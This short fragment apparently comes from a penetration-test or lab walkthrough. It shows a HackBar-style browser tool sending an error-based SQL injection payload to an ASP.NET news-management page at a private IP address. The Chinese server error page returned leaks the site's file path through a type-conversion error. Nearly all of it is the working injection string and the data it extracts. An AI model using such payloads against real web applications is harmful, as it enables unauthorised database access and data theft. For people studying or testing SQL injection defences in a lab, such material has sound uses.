 Load URL
http://192.168.232.138:81/manage/news/Newslist.aspx?ClassID=2' and 1=(select top 1 tmp1 from tt_tmp)and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 varchar 值 'c:\inetpub\wwwroot\manage\news\NewsList.aspx ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 varchar 值 'c:\inetpub\wwwroot\manage\news\NewsList.aspx ' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: